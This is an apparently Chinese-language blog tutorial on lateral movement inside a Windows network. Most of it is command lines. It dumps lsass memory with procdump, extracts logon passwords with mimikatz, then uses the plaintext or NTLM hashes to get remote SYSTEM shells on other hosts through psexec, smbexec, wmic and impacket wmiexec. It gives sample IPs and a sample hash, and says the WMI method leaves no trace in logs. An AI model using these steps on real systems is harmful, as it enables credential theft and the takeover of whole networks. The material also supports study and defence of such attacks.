您现在的位置是:首页 >学无止境 >内网安全:横向传递攻击(SMB || WMI 明文或 hash 传递)网站首页学无止境

内网安全:横向传递攻击(SMB || WMI 明文或 hash 传递)

简介内网安全:横向传递攻击(SMB || WMI 明文或 hash 传递)

内网安全:横向传递攻击.

横向移动就是在拿下对方一台主机后,以拿下的那台主机作为跳板,对内网的其他主机再进行后面渗透,利用既有的资源尝试获取更多的凭据、更高的权限,一步一步拿下更多的主机,进而达到控制整个内网、获取到最高权限、发动高级持续性威胁攻击的目的.(传递攻击主要建立在明文和Hash值获取基础上进行攻击.)

目录:

WMI 服务利用.(wmic ||cscript || wmiexec)

(2)自带 cscript 明文传递 有回显.【需要下载wmiexec.vbs工具】

(3)套件【impacket】 wmiexec 明文或 hash 传递 有回显 exe 版本



Procdump+Mimikatz 配合获取目标主机密码:

下载procdump工具:https://learn.microsoft.com/zh-cn/sysinternals/downloads/procdump

下载Mimikatz工具:https://github.com/gentilkiwi/mimikatz/releases想方法把 procdump 上传在目标主机上.然后执行这个命令,生成一个 lsass.dmp 文件.(再把他下载在我们主机上进行分析)

procdump -accepteula -ma lsass.exe lsass.dmp

在 mimikatz 上执行:

(1)privilege::debug

(2)sekurlsa::minidump lsass.dmp

(3)sekurlsa::logonPasswords full

SMB 服务利用(psexec || smbexec)

利用 SMB 服务可以通过明文或 hash 传递来远程执行,条件 445 服务端口开放.

工具下载:https://learn.microsoft.com/zh-cn/sysinternals/downloads/pstoolspsexec 利用:



(1)Psexec第一种:先有 ipc 链接,psexec 需要明文或 hash 传递.net use \192.168.0.101ipc$ "admin" /user:Administrator // ipc 链接

net use \目标主机的 IP 地址ipc$ "目标密码" /user:目标账号psexec \192.168.0.101 -s cmd //-s 以 System 权限运行

psexec \目标主机 IP 地址 -s cmd



(2)Psexec 第二种:不用建立 IPC 直接提供明文账户密码.[推荐使用]psexec \192.168.0.101 -u administrator -p admin -s cmd // 使用明文连接

psexec \目标主机 IP 地址 -u 账号 -p 密码 -s cmd



密文是在哪收集的.

impacket 工具下载:https://gitee.com/RichChigga/impacket-examples-windows/repository/archive/master.zip

直接执行是不行的,所以需要使用impacket工具.

psexec -hashes :哈希值密码 ./账号@目标 IP 地址(组)

psexec -hashes :哈希值密码 域名/账号@目标 IP 地址(域)



psexec -hashes :209c6174da490caeb422f3fa5a7ae634 ./Administrator@192.168.0.101



smbexec 利用:

smbexec 无需先 ipc 链接 明文或 hash 传递.【使用 impacket 工具】(1)smbexec god/administrator:admin@192.168.0.101 (域名的连接)

#smbexec 域名/账号:密码@目标的IP地址

(2)smbexec ./administrator:admin@192.168.0.101 (组的连接)

#smbexec ./账号:密码@目标的IP地址



(3)smbexec -hashes :209c6174da490caeb422f3fa5a7ae634 ./administrator@192.168.0.101

#smbexec -hashes :密文 ./账号@目标的IP地址

(4)smbexec -hashes :209c6174da490caeb422f3fa5a7ae634 god/administrator@192.168.0.101

#smbexec -hashes :密文 域名/账号@目标的IP地址

WMI 服务利用.(wmic ||cscript || wmiexec)

WMI 服务是通过 135 端口进行利用,支持用户名明文或者 hash 的方式进行认证,并且该方法不会在

目标日志系统留下痕迹.(1)自带 WMIC 明文传递 无回显.

wmic /node:192.168.0.101 /user:administrator /password:admin process call create "cmd.exe /c ipconfig >C:1.txt"



(2)自带 cscript 明文传递 有回显.【需要下载wmiexec.vbs工具】

cscript //nologo wmiexec.vbs /shell 192.168.0.101 administrator admin

cscript //nologo wmiexec.vbs /shell 目标IP地址 账号 密码

(3)套件【impacket】 wmiexec 明文或 hash 传递 有回显 exe 版本



wmiexec ./administrator:admin@192.168.0.101 "whoami" 【文明连接】

wmiexec -hashes :209c6174da490caeb422f3fa5a7ae634 ./administrator@192.168.0.101 "whoami"

【密文连接】

wmiexec ./账号:密码@目标主机的IP地址 "你想要回显信息的命令"【组】

wmiexec 域名/账号:密码@目标主机的IP地址 "你想要回显信息的命令"【域】

风语者!平时喜欢研究各种技术,目前在从事后端开发工作,热爱生活、热爱工作。

U8W/U8W-Mini使用与常见问题解决

U8W/U8W-Mini使用与常见问题解决 QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。...

QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。... stm32使用HAL库配置串口中断收发数据(保姆级教程)

stm32使用HAL库配置串口中断收发数据(保姆级教程) 分享几个国内免费的ChatGPT镜像网址(亲测有效)

分享几个国内免费的ChatGPT镜像网址(亲测有效) Allegro16.6差分等长设置及走线总结

Allegro16.6差分等长设置及走线总结